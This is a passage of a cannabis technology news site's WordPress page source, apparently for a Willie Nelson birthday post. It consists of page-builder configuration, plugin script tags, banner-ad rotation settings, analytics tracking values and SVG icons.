Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.32.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"hello-theme-header-footer":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cannatechtoday.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"82c82422a7"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal","hello_footer_logo_type":"logo"},"post":{"id":166032,"title":"Happy%20Birthday%20Willie%20Nelson%21%20%E2%80%93%20Cannabis%20%26%20Tech%20Today","excerpt":"We here at Cannabis & Tech Today want to send a happy birthday to one of entertainment's most passionate pot advocates and entertainers, Willie Nelson. Today marks Nelson's 91st birthday.\u00a0","featuredImage":"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/04\/Untitled-design-13.jpg"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.32.5" id="elementor-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/sticky/jquery.sticky.min.js?ver=3.32.3" id="e-sticky-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.13" id="advanced-ads-find-adblocker-js"></script>
<script id="advanced-ads-pro-main-js-extra">
var advanced_ads_cookies = {"cookie_path":"\/","cookie_domain":""};
var advadsCfpInfo = {"cfpExpHours":"3","cfpClickLimit":"3","cfpBan":"7","cfpPath":"","cfpDomain":"","cfpEnabled":"1"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/advanced-ads-pro.js?ver=3.0.8" id="advanced-ads-pro-main-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/js/postscribe.js?ver=3.0.8" id="advanced-ads-pro/postscribe-js"></script>
<script id="advanced-ads-pro/cache_busting-js-extra">
var advanced_ads_pro_ajax_object = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-18000","the_id":"166032","is_singular":"1"};
var advanced_ads_responsive = {"reload_on_resize":"0"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-pro/assets/dist/front.js?ver=3.0.8" id="advanced-ads-pro/cache_busting-js"></script>
<script id="advadsTrackingScript-js-extra">
var advadsTracking = {"impressionActionName":"aatrack-records","clickActionName":"aatrack-click","targetClass":"canna-target","blogId":"1","frontendPrefix":"canna-"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/tracking.js?ver=3.0.8" id="advadsTrackingScript-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/advanced-ads-tracking/assets/dist/ga-tracking.js?ver=3.0.8" id="advadsTrackingGAFront-js"></script>
<script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script>
<script src="https://cannatechtoday.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.9" id="mc4wp-forms-api-js"></script>
<script id="mc4wp-ajax-forms-js-extra">
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
</script>
<script defer src="https://cannatechtoday.com/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.19" id="mc4wp-ajax-forms-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.32.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://cannatechtoday.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"a51cda829a","urls":{"assets":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/cannatechtoday.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cannatechtoday.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.32.3" id="elementor-pro-frontend-js"></script>
<script src="https://cannatechtoday.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.32.3" id="pro-elements-handlers-js"></script>
<script id="anwp-pg-scripts-js-extra">
var anwpPostGridElementorData = {"ajax_url":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","public_nonce":"74115905f9","premium_active":"","loader":"https:\/\/cannatechtoday.com\/wp-includes\/js\/tinymce\/skins\/lightgray\/img\/loader.gif"};
</script>
<script src="https://cannatechtoday.com/wp-content/plugins/anwp-post-grid-for-elementor/public/js/plugin.min.js?ver=1.3.3" id="anwp-pg-scripts-js"></script>
<!--noptimize--><script>window.advads_admin_bar_items = [{"title":"Buyers Guide","type":"ad","count":1}];</script><!--/noptimize--><link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/assets/owl.carousel.min.css" integrity="sha512-tS3S5qG0BlhnQROyJXvNjeEM4UpMXHrQfTGmbQ1gKmelCxlSEBUaxhRBj/EFTzpbP4RVSrpEikbmdJobCvhE3g==" crossorigin="anonymous" referrerpolicy="no-referrer" />
<script src="https://cdnjs.cloudflare.com/ajax/libs/OwlCarousel2/2.3.4/owl.carousel.min.js" integrity="sha512-bPs7Ae6pVvhOSiIcyUClR7/q2OAsRiovw4vAkX+zJbw3ShAeeqezq50RIIcIURq7Oa20rW2n2q+fyXBNcU9lrw==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
<script>
	jQuery(document).ready(function($) {
		setTimeout(function() {
			$('.itt-media-wrapper .elementor-widget-container > a > img').removeAttr("style");
		},1000);
	});
	
	jQuery('*[style*="font-family: Lato, sans-serif;"]').removeAttr('style');
	
	if(jQuery('.wpadcenter-adgroup > div.wpadcenter-adgroup__row').length > 1) {
		//jQuery('.wpadcenter-adgroup').addClass('owl-carousel owl-theme');	 
	}
	
	jQuery(
		'.header-menu-wrapper li.menu-item-158154 > a,' +
		'.header-menu-wrapper li.menu-item-158155 > a,' +
		'.footer-menulist-wrapper li.menu-item-158166 > a,' +
		'.footer-menulist-wrapper li.menu-item-158167 > a,' +
		'.footer-menulist-wrapper li.menu-item-158168 > a'
	).attr('target', '_blank');
	
	jQuery('.owl-carousel').owlCarousel({
		loop: true,
		autoplay: true,
		autoplayTimeout: 5000,
		animateOut: 'fadeOut',
		margin: 0,
		items: 1,
		nav: false,
		dots: false
	});
	
	jQuery('.podcast-wrapper .cfm-episodes-list .cfm-episode-wrap').each(function() {
		var sel = 1;
		if (jQuery(this).find('.cfm-episode-content > p').length > 2) {
			sel = 2;
		}	
		jQuery(this).find('.cfm-episode-player').append(jQuery(this).find('.cfm-episode-content > p:nth-last-child(-n+'+sel+')'));
	});
	
	
	var divs = jQuery(".d-flex-test .cfm-episodes-grid > div");
	for(var i = 0; i < divs.length; i+=6) {
		divs.slice(i, i+6).wrapAll("<div class='cfm-dflex'></div>");
	}
	
	jQuery('.d-flex-test .cfm-episodes-grid').addClass('owl-carousel owl-theme').owlCarousel({
		loop: true,
		margin: 0,
		items: 1,
		nav: false,
		dots: true
	});
</script>
<!--noptimize--><script>window.advads_passive_placements = {"191838_1":{"type":"group","id":15876,"elementid":["canna-226cd18d4f2e99705b5ae8422ca93ddf"],"ads":{"167988":{"id":167988,"title":"Green Rebates","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167988\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167988\" data-cfpw=\"167988\" id=\"canna-3688253079\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167988\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Leaderboard-Greenrebates_BannerAd3_08-08-2024.png\" alt=\"\"  width=\"728\" height=\"90\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167988 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15876,"name":"Leaderboard Zone Ads Refresh","weights":{"167988":"10","167987":"10"},"type":"default","ordered_ad_ids":[167988,167987],"ad_count":2,"refresh_enabled":true,"refresh_interval_for_ads":{"167987":10000,"167988":10000}},"placement_info":{"id":"191838","title":"Header Zone 1 Ads Refresh","content":"New placement content goes here","type":"default","slug":"header-zone-1-ads-refresh","status":"publish","item":"group_15876","display":[],"visitors":[],"cache-busting":"auto","placement_position":"default","ad_label":"default","inline-css":"","cache_busting_empty":"0"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-header-zone-1-ads-refresh\" id=\"canna-1898389746\">","after":"<\/div>"}],"inject_before":[""]},"191846_3":{"type":"group","id":15894,"elementid":["canna-bdc7cdcbf01e9885513f5bbe772a9ee4"],"ads":{"167986":{"id":167986,"title":"Green Rebates Sidebar August 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"167986\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"167986\" data-cfpw=\"167986\" id=\"canna-2329001080\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/167986\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/08\/CTT-Sideboard-Greenrebates_BannerAd3_08-01-2024.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 167986 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168913":{"id":168913,"title":"O2VAPE 300x250","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168913\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168913\" data-cfpw=\"168913\" id=\"canna-1466619956\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168913\" rel=\"noopener\" class=\"notrack\" aria-label=\"2025-0601-Sidebar-O2Vape\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/07\/2025-0601-Sidebar-O2Vape.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168913 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168707":{"id":168707,"title":"XR Pure 55010 Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168707\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168707\" data-cfpw=\"168707\" id=\"canna-1067710359\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168707\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-XRP-Homepage-Digital-Ads-300x250_9176\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/11\/CTT-XRP-Homepage-Digital-Ads-300x250_9176.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168707 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15894,"name":"Sidebar Zone Rotation","weights":{"167986":10,"168707":10,"167476":5,"168913":10},"type":"ordered","ordered_ad_ids":[167986,168913,168707,167476],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168913":10000,"168707":10000,"167986":10000,"167476":10000}},"placement_info":{"id":"191846","title":"Sidebar Zone Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-rotation-placement","status":"publish","item":"group_15894","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-rotation-placement\" id=\"canna-1349500527\">","after":"<\/div>"}],"inject_before":[""]},"191844_5":{"type":"group","id":16038,"elementid":["canna-fe3298b7ed871b92554edbab14a48a8b"],"ads":{"168233":{"id":168233,"title":"Gavita-Clone_Bar End of Sep 2024","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168233\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168233\" data-cfpw=\"168233\" id=\"canna-669236120\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168233\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD (1)\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Gavita_CT2000-CloneBar-SIDEBOARD_300x250_240628aSD-1.jpg\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168233 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":16038,"name":"Sidebar Zone 2 Rotation","weights":{"168233":10,"168196":10,"168712":10},"type":"ordered","ordered_ad_ids":[168196,168712,168233],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"168233":10000,"168196":10000,"168712":10000}},"placement_info":{"id":"191844","title":"Sidebar Zone 2 Rotation Placement","content":"New placement content goes here","type":"default","slug":"sidebar-zone-2-rotation-placement","status":"publish","item":"group_16038","display":[],"visitors":[]},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-2-rotation-placement\" id=\"canna-3411505018\">","after":"<\/div>"}],"inject_before":[""]},"191845_7":{"type":"group","id":15860,"elementid":["canna-91a5efbd4296dc3d89f0c32c3afb08b6"],"ads":{"168444":{"id":168444,"title":"Hoogendorn Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168444\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168444\" data-cfpw=\"168444\" id=\"canna-1744088899\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168444\" rel=\"noopener\" class=\"notrack\" aria-label=\"CTT-Hoogendorn-SIDEBOARD-10-01-24\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/CTT-Hoogendorn-SIDEBOARD-10-01-24.gif\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168444 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"168447":{"id":168447,"title":"CRYOCURE Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"168447\" data-canna-trackbid=\"1\" data-canna-redirect=\"1\" class=\"canna-target\" data-cfpa=\"168447\" data-cfpw=\"168447\" id=\"canna-2121495092\"><a data-bid=\"1\" data-no-instant=\"1\" href=\"https:\/\/cannatechtoday.com\/linkout\/168447\" rel=\"noopener\" class=\"notrack\" aria-label=\"Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2024\/10\/Cryo_CTT_banner-ads_DEC24_v2_rerun_300x250.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 168447 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}},"191612":{"id":191612,"title":"Advanced Nutrients - Sidebar","expiry_date":0,"visitors":[],"content":"<div data-canna-trackid=\"191612\" data-canna-trackbid=\"1\" class=\"canna-target\" data-cfpa=\"191612\" data-cfpw=\"191612\" id=\"canna-863476006\"><a data-no-instant=\"1\" href=\"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&#038;utm_source=https:\/\/cannatechtoday.com\/&#038;utm_campaign=sb1_launch&#038;utm_content=sb1_print_ad_ctt_newsletterbanner\" rel=\"noopener\" class=\"a2t-link\" aria-label=\"2025-0401-Sidebar-AdvancedNutrients\"><img src=\"https:\/\/cannatechtoday.com\/wp-content\/uploads\/2025\/03\/2025-0401-Sidebar-AdvancedNutrients.png\" alt=\"\"  width=\"300\" height=\"250\"   \/><\/a><\/div><script type=\"text\/javascript\">;new advadsCfpAd( 191612 );<\/script>","once_per_page":0,"debugmode":false,"blog_id":1,"type":"image","position":"none","day_indexes":false,"tracking_enabled":true,"privacy":{"ignore":false,"needs_consent":false}}},"group_info":{"id":15860,"name":"Sidebar Zone 3 Rotation","weights":{"168447":10,"168722":10,"168444":10,"191612":10},"type":"ordered","ordered_ad_ids":[168444,168722,168447,191612],"ad_count":1,"refresh_enabled":true,"refresh_interval_for_ads":{"191612":10000,"168447":10000,"168722":10000,"168444":10000}},"placement_info":{"id":"191845","title":"Sidebar Zone 3 Rotation","content":"New placement content goes here","type":"default","slug":"sidebar-zone-3-rotation","status":"publish","item":"group_15860","display":[],"visitors":[],"ad_label":"default","placement_position":"","inline-css":"","cache-busting":"auto"},"test_id":null,"group_wrap":[{"before":"<div class=\"canna-sidebar-zone-3-rotation\" id=\"canna-113614833\">","after":"<\/div>"}],"inject_before":[""]}};
window.advads_has_ads = [["220595","ad","Buyers Guide","off"]];
( window.advanced_ads_ready || jQuery( document ).ready ).call( null, function() {if ( !window.advanced_ads_pro ) {console.log("Advanced Ads Pro: cache-busting can not be initialized");} });</script><!--/noptimize--><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="position:absolute;left: -100%;" height="0" width="0"><symbol id="icon-anwp-pg-calendar" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M13 2h-1v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H6v1.5c0 .28-.22.5-.5.5h-2c-.28 0-.5-.22-.5-.5V2H2c-.55 0-1 .45-1 1v11c0 .55.45 1 1 1h11c.55 0 1-.45 1-1V3c0-.55-.45-1-1-1zm0 12H2V5h11v9zM5 3H4V1h1v2zm6 0h-1V1h1v2zM6 7H5V6h1v1zm2 0H7V6h1v1zm2 0H9V6h1v1zm2 0h-1V6h1v1zM4 9H3V8h1v1zm2 0H5V8h1v1zm2 0H7V8h1v1zm2 0H9V8h1v1zm2 0h-1V8h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1zm2 0h-1v-1h1v1zm-8 2H3v-1h1v1zm2 0H5v-1h1v1zm2 0H7v-1h1v1zm2 0H9v-1h1v1z"/></symbol><symbol id="icon-anwp-pg-chevron-left" viewBox="0 0 24 24"><path d="M15 18l-6-6 6-6"/></symbol><symbol id="icon-anwp-pg-chevron-right" viewBox="0 0 24 24"><path d="M9 18l6-6-6-6"/></symbol><symbol id="icon-anwp-pg-clock" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M8 8h3v2H7c-.55 0-1-.45-1-1V4h2v4zM7 2.3c3.14 0 5.7 2.56 5.7 5.7s-2.56 5.7-5.7 5.7A5.71 5.71 0 011.3 8c0-3.14 2.56-5.7 5.7-5.7zM7 1C3.14 1 0 4.14 0 8s3.14 7 7 7 7-3.14 7-7-3.14-7-7-7z"/></symbol><symbol id="icon-anwp-pg-comment-discussion" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 1H6c-.55 0-1 .45-1 1v2H1c-.55 0-1 .45-1 1v6c0 .55.45 1 1 1h1v3l3-3h4c.55 0 1-.45 1-1V9h1l3 3V9h1c.55 0 1-.45 1-1V2c0-.55-.45-1-1-1zM9 11H4.5L3 12.5V11H1V5h4v3c0 .55.45 1 1 1h3v2zm6-3h-2v1.5L11.5 8H6V2h9v6z"/></symbol><symbol id="icon-anwp-pg-device-camera" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M15 3H7c0-.55-.45-1-1-1H2c-.55 0-1 .45-1 1-.55 0-1 .45-1 1v9c0 .55.45 1 1 1h14c.55 0 1-.45 1-1V4c0-.55-.45-1-1-1zM6 5H2V4h4v1zm4.5 7C8.56 12 7 10.44 7 8.5S8.56 5 10.5 5 14 6.56 14 8.5 12.44 12 10.5 12zM13 8.5c0 1.38-1.13 2.5-2.5 2.5S8 9.87 8 8.5 9.13 6 10.5 6 13 7.13 13 8.5z"/></symbol><symbol id="icon-anwp-pg-eye" viewBox="0 0 16 16"><path fill-rule="evenodd" d="M8.06 2C3 2 0 8 0 8s3 6 8.06 6C13 14 16 8 16 8s-3-6-7.94-6zM8 12c-2.2 0-4-1.78-4-4 0-2.2 1.8-4 4-4 2.22 0 4 1.8 4 4 0 2.22-1.78 4-4 4zm2-4c0 1.11-.89 2-2 2-1.11 0-2-.89-2-2 0-1.11.89-2 2-2 1.11 0 2 .89 2 2z"/></symbol><symbol id="icon-anwp-pg-pencil" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M17.263 2.177a1.75 1.75 0 012.474 0l2.586 2.586a1.75 1.75 0 010 2.474L19.53 10.03l-.012.013L8.69 20.378a1.75 1.75 0 01-.699.409l-5.523 1.68a.75.75 0 01-.935-.935l1.673-5.5a1.75 1.75 0 01.466-.756L14.476 4.963l2.787-2.786zm-2.275 4.371l-10.28 9.813a.25.25 0 00-.067.108l-1.264 4.154 4.177-1.271a.25.25 0 00.1-.059l10.273-9.806-2.94-2.939zM19 8.44l2.263-2.262a.25.25 0 000-.354l-2.586-2.586a.25.25 0 00-.354 0L16.061 5.5 19 8.44z"/></symbol><symbol id="icon-anwp-pg-person" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M12 2.5a5.5 5.5 0 00-3.096 10.047 9.005 9.005 0 00-5.9 8.18.75.75 0 001.5.045 7.5 7.5 0 0114.993 0 .75.75 0 101.499-.044 9.005 9.005 0 00-5.9-8.181A5.5 5.5 0 0012 2.5zM8 8a4 4 0 118 0 4 4 0 01-8 0z"/></symbol><symbol id="icon-anwp-pg-play" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M14 8A7 7 0 110 8a7 7 0 0114 0zm-8.223 3.482l4.599-3.066a.5.5 0 000-.832L5.777 4.518A.5.5 0 005 4.934v6.132a.5.5 0 00.777.416z"/></symbol><symbol id="icon-anwp-pg-tag" viewBox="0 0 14 16"><path fill-rule="evenodd" d="M7.685 1.72a2.49 2.49 0 00-1.76-.726H3.48A2.5 2.5 0 00.994 3.48v2.456c0 .656.269 1.292.726 1.76l6.024 6.024a.99.99 0 001.402 0l4.563-4.563a.99.99 0 000-1.402L7.685 1.72zM2.366 7.048a1.54 1.54 0 01-.467-1.123V3.48c0-.874.716-1.58 1.58-1.58h2.456c.418 0 .825.159 1.123.467l6.104 6.094-4.702 4.702-6.094-6.114zm.626-4.066h1.989v1.989H2.982V2.982h.01z"/></symbol><symbol id="icon-anwp-pg-trash" viewBox="0 0 24 24"><path fill-rule="evenodd" d="M16 1.75V3h5.25a.75.75 0 010 1.5H2.75a.75.75 0 010-1.5H8V1.75C8 .784 8.784 0 9.75 0h4.5C15.216 0 16 .784 16 1.75zm-6.5 0a.25.25 0 01.25-.25h4.5a.25.25 0 01.25.25V3h-5V1.75z"/><path d="M4.997 6.178a.75.75 0 10-1.493.144L4.916 20.92a1.75 1.75 0 001.742 1.58h10.684a1.75 1.75 0 001.742-1.581l1.413-14.597a.75.75 0 00-1.494-.144l-1.412 14.596a.25.25 0 01-.249.226H6.658a.25.25 0 01-.249-.226L4.997 6.178z"/><path d="M9.206 7.501a.75.75 0 01.793.705l.5 8.5A.75.75 0 119 16.794l-.5-8.5a.75.75 0 01.705-.793zm6.293.793A.75.75 0 1014 8.206l-.5 8.5a.75.75 0 001.498.088l.5-8.5z"/></symbol></svg><script>var localize ={"ajaxurl":"https:\/\/cannatechtoday.com\/wp-admin\/admin-ajax.php","nonce":"ca577ef1e4","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/cannatechtoday.com\/happy-birthday-willie-nelson\/","cart_redirectition":false,"cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}}</script><script id="eael-inline-js">jQuery('nav.elementor-nav-menu--main .menu-item-156601 > a, nav.elementor-nav-menu--main .menu-item-156602 > a').attr('target', 'blank');</script><!--noptimize--><script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script><!--/noptimize--><script id="canna-tracking">var advads_tracking_ads = {"1":[220595]};var advads_tracking_urls = {"1":"https:\/\/cannatechtoday.com\/wp-content\/ajax-handler.php"};var advads_tracking_methods = {"1":"frontend"};var advads_tracking_parallel = {"1":true};var advads_tracking_linkbases = {"1":"https:\/\/cannatechtoday.com\/linkout\/"};var advads_gatracking_uids = {"1":["G-42K5TNFP5Q"]};var advads_gatracking_allads = {"1":{"220595":{"title":"Buyers Guide","target":"https:\/\/cannatechtoday.com\/buyers-guide\/","impression":true,"click":true},"191609":{"title":"Advanced Nutrients - Banner","target":"https:\/\/www.advancednutrients.global\/sb1-waitlist?utm_medium=partner&utm_source=https:\/\/cannatechtoday.com\/&utm_campaign=sb1_launch&utm_content=sb1_print_ad_ctt_newsletterbanner","impression":true,"click":true},"191612":{"title":"Advanced Nutrients - 